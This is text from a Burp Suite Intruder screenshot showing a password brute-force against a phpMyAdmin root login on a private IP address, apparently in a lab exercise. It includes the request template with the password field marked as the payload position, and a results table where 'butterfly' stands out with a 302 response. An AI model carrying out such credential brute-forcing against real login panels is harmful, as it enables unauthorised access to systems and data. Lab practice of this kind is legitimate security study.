 7. Intruder attack of 192.168.164.52 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
22 iloveu 200 12010
23 000000 200 12010
24 michelle 200 12010
25 tigger 200 12010
26 sunshine 200 12010
27 chocolate 200 12010
28 password1 200 12010
29 soccer 200 12010
30 anthony 200 12010
31 friends 200 12010
32 butterfly 302 588
33 purple 200 12010
34 angel 200 12010
35 jordan 200 12010
Request Response
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.164.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 166
9 Origin: null
10 Connection: close
11 Cookie: phpMyAdmin=d9731c8108b4c011dd6932aa4d68ab09
Search... 0 matches
Finished
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST /index.php HTTP/1.1
2 Host: 192.168.164.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: null
10 Connection: close
11 Cookie: phpMyAdmin=d9731c8108b4c011dd6932aa4d68ab09
12 Upgrade-Insecure-Requests: 1
13
14 set_session=d9731c8108b4c011dd6932aa4d68ab09&pma_username=root&pma_password=§a§&server=1&target=index.php&lang=en&debug=0